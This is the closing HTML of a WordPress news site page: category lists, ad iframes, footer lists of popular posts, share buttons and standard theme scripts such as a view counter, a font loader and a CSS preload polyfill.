	<li class="cat-item cat-counter tie-cat-item-51"><a href="https://southcarolinadigitalnews.com/category/celebrity/">Celebrity</a> <span>128</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-46"><a href="https://southcarolinadigitalnews.com/category/gambling/">Gambling</a> <span>123</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-57"><a href="https://southcarolinadigitalnews.com/category/health/">Health</a> <span>118</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-45"><a href="https://southcarolinadigitalnews.com/category/art-theater/">Art &amp; Theater</a> <span>102</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-39"><a href="https://southcarolinadigitalnews.com/category/apps/">Apps</a> <span>96</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-35"><a href="https://southcarolinadigitalnews.com/category/crypto/">Crypto</a> <span>62</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-66"><a href="https://southcarolinadigitalnews.com/category/spotlight/">Spotlight</a> <span>57</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-56"><a href="https://southcarolinadigitalnews.com/category/travel/">Travel</a> <span>51</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-30"><a href="https://southcarolinadigitalnews.com/category/tie-life-style/">Life Style</a> <span>51</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-47"><a href="https://southcarolinadigitalnews.com/category/movie/">Movie</a> <span>50</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-54"><a href="https://southcarolinadigitalnews.com/category/fashion/">Fashion</a> <span>39</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-53"><a href="https://southcarolinadigitalnews.com/category/education/">Education</a> <span>37</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-34"><a href="https://southcarolinadigitalnews.com/category/news/">News</a> <span>20</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-55"><a href="https://southcarolinadigitalnews.com/category/food/">Food</a> <span>15</span>
</li>
</ul><div class="clearfix"></div></div><!-- .widget /--><!-- MagenetMonetization 5 --><div id="stream-item-widget-4" class="widget stream-item-widget widget-content-only"><div class="stream-item-widget-content"><iframe style="border:0;width:75%;height:300px;" width="100%" scrolling="no" id="bsaIframe575" src="https://fromerdigitalmedia.com/api/?id=575&i=1&secure=ec221570dca2e8802b59b2cf312234f9077e5290"> </iframe></div></div><!-- MagenetMonetization 5 --><div id="custom_html-5" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe style="border:0;width:75%;height:300px;" width="100%" scrolling="no" id="bsaIframe577" src="https://fromerdigitalmedia.com/api/?id=577&i=1&secure=0194d546705c22bedfc51ae3dbf4a8cbfe7e3d3a"> </iframe></div><div class="clearfix"></div></div><!-- .widget /-->		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	<!-- wmm d --></div><!-- .main-content-row /--></div><!-- #content /--><div class="stream-item stream-item-above-footer"><div class="stream-item-size" style=""><iframe style="border:0;width:90%;height:150px;" width="100%" scrolling="no" id="bsaIframe569" src="https://fromerdigitalmedia.com/api/?id=569&i=1&secure=bcced5d55514fc6e6d38f431561339babce2daca"> </iframe></div></div>
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="footer-widgets-container">
				<div class="container">
					
		<div class="footer-widget-area ">
			<div class="tie-row">

									<div class="tie-col-md-3 normal-side">
						<!-- MagenetMonetization 5 --><div id="posts-list-widget-7" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Most Viewed Posts</div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container timeline-widget" ><ul class="posts-list-items widget-posts-wrapper">					<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2024/09/04/experience-the-art-of-sushi-at-noble-nori-in-monticello/">
							<span class="date meta-item tie-icon">September 4, 2024</span>							<h3>Experience the Art of Sushi at Noble Nori in Monticello</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2024/08/30/unbeatable-bulk-sale-on-high-quality-musical-instruments-and-stage-equipment-in-south-fallsburg-ny/">
							<span class="date meta-item tie-icon">August 30, 2024</span>							<h3>Unbeatable Bulk Sale on High-Quality Musical Instruments and Stage Equipment in South Fallsburg, NY</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2024/08/27/bulk-sale-of-musical-instruments-and-stage-equipment-in-south-fallsburg-ny/">
							<span class="date meta-item tie-icon">August 27, 2024</span>							<h3>Bulk Sale of Musical Instruments and Stage Equipment in South Fallsburg, NY</h3>
						</a>
					</li>
					</ul></div></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-md-3 normal-side">
						<!-- MagenetMonetization 5 --><div id="posts-list-widget-8" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Most Popular Posts</div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container timeline-widget" ><ul class="posts-list-items widget-posts-wrapper">					<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2024/02/03/asus-rog-ally-is-once-again-available-for-400-switch-oled-comes-with-a-50-egift-card/">
							<span class="date meta-item tie-icon">February 3, 2024</span>							<h3>ASUS ROG Ally is once again available for $400; Switch OLED comes with a $50 eGift card</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2024/01/11/google-trims-hundreds-of-jobs-as-it-marshalls-resources-for-ai/">
							<span class="date meta-item tie-icon">January 11, 2024</span>							<h3>Google Trims Hundreds of Jobs as It Marshalls Resources for AI </h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2024/01/18/these-could-be-the-biggest-nasdaq-100-winners-in-2024-according-to-wall-street/">
							<span class="date meta-item tie-icon">January 18, 2024</span>							<h3>These Could Be the Biggest Nasdaq-100 Winners in 2024, According to Wall Street</h3>
						</a>
					</li>
					</ul></div></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-md-3 normal-side">
						<!-- MagenetMonetization 5 --><div id="posts-list-widget-9" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Last Modified Posts</div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container timeline-widget" ><ul class="posts-list-items widget-posts-wrapper">					<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2024/08/12/unleash-the-power-of-adventure-with-the-beats-180xl-monster-golf-cart-utv-170cc-utility-vehicle/">
							<span class="date meta-item tie-icon">August 12, 2024</span>							<h3>Unleash the Power of Adventure with the Beats 180XL Monster Golf Cart UTV 170cc Utility Vehicle</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2024/08/10/explore-the-power-and-versatility-of-the-500cc-ranch-pony-utv-utility-vehicle/">
							<span class="date meta-item tie-icon">August 10, 2024</span>							<h3>Explore the Power and Versatility of the 500cc Ranch Pony UTV Utility Vehicle</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2024/08/08/discover-the-versatility-and-convenience-of-the-electric-termite-golf-cart-mini-four-seater/">
							<span class="date meta-item tie-icon">August 8, 2024</span>							<h3>Discover the Versatility and Convenience of the Electric Termite Golf Cart Mini Four-Seater</h3>
						</a>
					</li>
					</ul></div></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-md-3 normal-side">
						<!-- MagenetMonetization 5 --><div id="posts-list-widget-10" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Most Viewed Posts</div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container timeline-widget" ><ul class="posts-list-items widget-posts-wrapper">					<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2023/09/13/onboard-comfort-and-convenience-why-bus-charter-services-are-ideal-for-groups/">
							<span class="date meta-item tie-icon">September 13, 2023</span>							<h3>Onboard Comfort and Convenience: Why Bus Charter Services Are Ideal for Groups</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2023/09/13/how-bus-charter-services-enhance-group-adventures/">
							<span class="date meta-item tie-icon">September 13, 2023</span>							<h3>How Bus Charter Services Enhance Group Adventures</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2023/09/14/unleashing-the-potential-of-vacation-properties-renovaterx/">
							<span class="date meta-item tie-icon">September 14, 2023</span>							<h3>Unleashing the Potential of Vacation Properties » RenovateRx</h3>
						</a>
					</li>
					</ul></div></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

						</div><!-- .container /-->
			</div><!-- #Footer-widgets-container /-->
			
			<div id="site-info" class="site-info site-info-layout-2">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">&copy; Copyright 2026, All Rights Reserved &nbsp; <span style="color:red;" class="tie-icon-heart"></span></div><div class="copyright-text copyright-text-second"><div style="text-align: center; display: flex; align-items: center; justify-content: center;">
    <span>Powered By</span>
    <a href="https://fromerdigitalmedia.com/" target="_blank">
        <img src="https://fromerdigitalmedia.com/wp-content/uploads/2024/01/FDM_logo.png" style="width: 60px; margin-left: 5px;">
    </a>
</div></div><div class="footer-menu"><ul id="menu-tielabs-secondry-menu" class="menu"><li id="menu-item-1180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1180"><a href="https://southcarolinadigitalnews.com/terms-and-conditions/">Terms and Conditions</a></li>
<li id="menu-item-1181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1181"><a href="https://southcarolinadigitalnews.com/social-media-disclaimer/">Social Media Disclaimer</a></li>
<li id="menu-item-1182" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1182"><a href="https://southcarolinadigitalnews.com/privacy-policy-2/">Privacy Policy</a></li>
<li id="menu-item-1183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1183"><a href="https://southcarolinadigitalnews.com/medical-disclaimer/">Medical Disclaimer</a></li>
<li id="menu-item-1184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1184"><a href="https://southcarolinadigitalnews.com/dmca-compliance/">DMCA Compliance</a></li>
<li id="menu-item-1185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1185"><a href="https://southcarolinadigitalnews.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-1186" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1186"><a href="https://southcarolinadigitalnews.com/copyright-notice/">Copyright Notice</a></li>
<li id="menu-item-1187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1187"><a href="https://southcarolinadigitalnews.com/anti-spam-policy/">Anti Spam Policy</a></li>
</ul></div>
						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->


		<div id="share-buttons-mobile" class="share-buttons share-buttons-mobile">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://southcarolinadigitalnews.com/2023/10/19/unveiling-the-vital-role-of-school-bus-transportation/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=Unveiling%20the%20Vital%20Role%20of%20School%20Bus%20Transportation&#038;url=https://southcarolinadigitalnews.com/2023/10/19/unveiling-the-vital-role-of-school-bus-transportation/" rel="external noopener nofollow" title="Twitter" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">Twitter</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=Unveiling%20the%20Vital%20Role%20of%20School%20Bus%20Transportation%20https://southcarolinadigitalnews.com/2023/10/19/unveiling-the-vital-role-of-school-bus-transportation/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://southcarolinadigitalnews.com/2023/10/19/unveiling-the-vital-role-of-school-bus-transportation/&text=Unveiling%20the%20Vital%20Role%20of%20School%20Bus%20Transportation" rel="external noopener nofollow" title="Telegram" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">Telegram</span>
				</a>
				<a href="viber://forward?text=Unveiling%20the%20Vital%20Role%20of%20School%20Bus%20Transportation%20https://southcarolinadigitalnews.com/2023/10/19/unveiling-the-vital-role-of-school-bus-transportation/" rel="external noopener nofollow" title="Viber" target="_blank" class="viber-share-btn " data-raw="viber://forward?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-phone"></span> <span class="screen-reader-text">Viber</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div class="mobile-share-buttons-spacer"></div>
		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">Back to top button</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		<!-- MagenetMonetization 4 -->
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area slide-sidebar-desktop is-fullwidth appear-from-left" aria-label="Secondary Sidebar" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn light-btn">
				<span class="screen-reader-text">Close</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

											<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://southcarolinadigitalnews.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>							</div><!-- #mobile-search /-->
						
					<div id="mobile-menu" class="hide-menu-icons">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">Twitter</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
						
				</div><!-- #mobile-container /-->
			

							<div id="slide-sidebar-widgets">
					<!-- MagenetMonetization 5 --><div id="posts-list-widget-12" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Popular Posts</div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-big-first has-first-big-post" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="5 Strategies for Overcoming Gender Bias in Entrepreneurship" href="https://southcarolinadigitalnews.com/2023/09/13/5-strategies-for-overcoming-gender-bias-in-entrepreneurship/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-29">Tech</span></span><img loading="lazy" width="390" height="220" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/gender-bias-780x470-1-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2023/09/13/5-strategies-for-overcoming-gender-bias-in-entrepreneurship/">5 Strategies for Overcoming Gender Bias in Entrepreneurship</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 13, 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="From 16-Year-Old Skater to Investing in “Cash Machine”" href="https://southcarolinadigitalnews.com/2023/09/14/from-16-year-old-skater-to-investing-in-cash-machine/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/REP_818_WEB-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2023/09/14/from-16-year-old-skater-to-investing-in-cash-machine/">From 16-Year-Old Skater to Investing in “Cash Machine”</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 14, 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="50 Jobs That AI Will Replace In The Next 5 Years" href="https://southcarolinadigitalnews.com/2023/09/13/50-jobs-that-ai-will-replace-in-the-next-5-years-2/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/JobsAiWillReplace-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2023/09/13/50-jobs-that-ai-will-replace-in-the-next-5-years-2/">50 Jobs That AI Will Replace In The Next 5 Years</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 13, 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Caesars Entertainment Paid Millions to Hackers, Now Look Like Geniuses" href="https://southcarolinadigitalnews.com/2023/09/14/caesars-entertainment-paid-millions-to-hackers-now-look-like-geniuses/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/caesars_coins-845x564-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2023/09/14/caesars-entertainment-paid-millions-to-hackers-now-look-like-geniuses/">Caesars Entertainment Paid Millions to Hackers, Now Look Like Geniuses</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 14, 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Convenient and Comfortable Bus Charter Service for Your Group Travel Needs" href="https://southcarolinadigitalnews.com/2023/09/14/convenient-and-comfortable-bus-charter-service-for-your-group-travel-needs/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/131009-borough-park-blog-post-image-20230907151714-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2023/09/14/convenient-and-comfortable-bus-charter-service-for-your-group-travel-needs/">Convenient and Comfortable Bus Charter Service for Your Group Travel Needs</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 14, 2023</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><!-- MagenetMonetization 5 --><div id="posts-list-widget-13" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Most Popular Posts</div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container timeline-widget" ><ul class="posts-list-items widget-posts-wrapper">					<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2023/09/13/5-strategies-for-overcoming-gender-bias-in-entrepreneurship/">
							<span class="date meta-item tie-icon">September 13, 2023</span>							<h3>5 Strategies for Overcoming Gender Bias in Entrepreneurship</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2023/09/14/from-16-year-old-skater-to-investing-in-cash-machine/">
							<span class="date meta-item tie-icon">September 14, 2023</span>							<h3>From 16-Year-Old Skater to Investing in “Cash Machine”</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2023/09/13/50-jobs-that-ai-will-replace-in-the-next-5-years-2/">
							<span class="date meta-item tie-icon">September 13, 2023</span>							<h3>50 Jobs That AI Will Replace In The Next 5 Years</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2023/09/14/caesars-entertainment-paid-millions-to-hackers-now-look-like-geniuses/">
							<span class="date meta-item tie-icon">September 14, 2023</span>							<h3>Caesars Entertainment Paid Millions to Hackers, Now Look Like Geniuses</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2023/09/14/convenient-and-comfortable-bus-charter-service-for-your-group-travel-needs/">
							<span class="date meta-item tie-icon">September 14, 2023</span>							<h3>Convenient and Comfortable Bus Charter Service for Your Group Travel Needs</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2023/09/14/the-power-of-digital-marketing-for-vacation-property-success-renovaterx/">
							<span class="date meta-item tie-icon">September 14, 2023</span>							<h3>The Power of Digital Marketing for Vacation Property Success » RenovateRx</h3>
						</a>
					</li>
					</ul></div></div><div class="clearfix"></div></div><!-- .widget /-->				</div>
			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/jannah\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="reading-position-indicator"></div><div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>		<div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
			<a href="#" class="tie-btn-close remove big-btn light-btn">
				<span class="screen-reader-text">Close</span>
			</a>
			<div class="popup-search-wrap-inner">

				<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Search">

										<form method="get" class="tie-popup-search-form" action="https://southcarolinadigitalnews.com/">
							<input class="tie-popup-search-input " inputmode="search" type="text" name="s" title="Search for" autocomplete="off" placeholder="Search for" />
							<button class="tie-popup-search-submit" type="submit">
								<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
								<span class="screen-reader-text">Search for</span>
							</button>
						</form>
						
				</div><!-- .pop-up-live-search /-->

			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .tie-popup-search-wrap /-->
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"","ajaxurl":"https:\/\/southcarolinadigitalnews.com\/wp-admin\/admin-ajax.php","is_taqyeem_active":"1","is_sticky_video":"1","mobile_menu_top":"","mobile_menu_active":"area_1","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","autoload_posts":"","reading_indicator":"true","lazyload":"","select_share":"","select_share_twitter":"true","select_share_facebook":"true","select_share_linkedin":"true","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"upwards","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"<div class=\"loader-overlay\">\n\t\t\t\t<div class=\"spinner\">\n\t\t\t\t\t<div class=\"bounce1\"><\/div>\n\t\t\t\t\t<div class=\"bounce2\"><\/div>\n\t\t\t\t\t<div class=\"bounce3\"> <\/div>\n\t\t\t\t<\/div>\n\t\t\t<\/div>","type_to_search":"1","lang_no_results":"Nothing Found","sticky_share_mobile":"true","sticky_share_post":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/js/scripts.min.js?ver=6.3.1" id="tie-scripts-js"></script>
<script type="text/javascript" id="tie-scripts-js-after">
/* <![CDATA[ */
				jQuery.ajax({
					type : "GET",
					url  : "https://southcarolinadigitalnews.com/wp-admin/admin-ajax.php",
					data : "postviews_id=1612&action=tie_postviews",
					cache: !1,
					success: function( data ){
						jQuery(".single-post-meta").find(".meta-views").html( data );
					}
				});

			
/* ]]> */
</script>
<script type="text/javascript" src="https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/ilightbox/lightbox.js?ver=6.3.1" id="tie-js-ilightbox-js"></script>
<script type="text/javascript" src="https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/js/sliders.min.js?ver=6.3.1" id="tie-js-sliders-js"></script>
<script type="text/javascript" src="https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/js/shortcodes.js?ver=6.3.1" id="tie-js-shortcodes-js"></script>
<script type="text/javascript" src="https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/js/desktop.min.js?ver=6.3.1" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/js/live-search.js?ver=6.3.1" id="tie-js-livesearch-js"></script>
<script type="text/javascript" src="https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/js/single.min.js?ver=6.3.1" id="tie-js-single-js"></script>
<script type="text/javascript" src="https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/js/br-news.js?ver=6.3.1" id="tie-js-breaking-js"></script>
<script>
				WebFontConfig ={
					google:{
						families: [ 'Caudex:600,regular:latin', 'PT+Sans:100,100italic,300,300italic,regular,italic,500,500italic,700,700italic,800,800italic,900,900italic:latin&display=swap' ]
					}
				};

				(function(){
					var wf   = document.createElement('script');
					wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
					wf.type  = 'text/javascript';
					wf.defer = 'true';
					var s = document.getElementsByTagName('script')[0];
					s.parentNode.insertBefore(wf, s);
				})();
			</script>		<script type='text/javascript'>
			!function(t){"use strict";t.loadCSS||(t.loadCSS=function(){});var e=loadCSS.relpreload={};if(e.support=function(){var e;try{e=t.document.createElement("link").relList.supports("preload")}catch(t){e=!1}return function(){return e}}(),e.bindMediaToggle=function(t){var e=t.media||"all";function a(){t.addEventListener?t.removeEventListener("load",a):t.attachEvent&&t.detachEvent("onload",a),t.setAttribute("onload",null),t.media=e}t.addEventListener?t.addEventListener("load",a):t.attachEvent&&t.attachEvent("onload",a),setTimeout(function(){t.rel="stylesheet",t.media="only x"}),setTimeout(a,3e3)},e.poly=function(){if(!e.support())for(var a=t.document.getElementsByTagName("link"),n=0;n<a.length;n++){var o=a[n];"preload"!==o.rel||"style"!==o.getAttribute("as")||o.getAttribute("data-loadcss")||(o.setAttribute("data-loadcss",!0),e.bindMediaToggle(o))}},!e.support()){e.poly();var a=t.setInterval(e.poly,500);t.addEventListener?t.addEventListener("load",function(){e.poly(),t.clearInterval(a)}):t.attachEvent&&t.attachEvent("onload",function(){e.poly(),t.clearInterval(a)})}"undefined"!=typeof exports?exports.loadCSS=loadCSS:t.loadCSS=loadCSS}("undefined"!=typeof global?global:this);
		</script>

		<script type='text/javascript'>
			var c = document.body.className;
			c = c.replace(/tie-no-js/, 'tie-js');
			document.body.className = c;
		</script>
		
<div class="mads-block"></div></body>
</html>
<div class="mads-block"></div>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-02-01 00:39:43 -->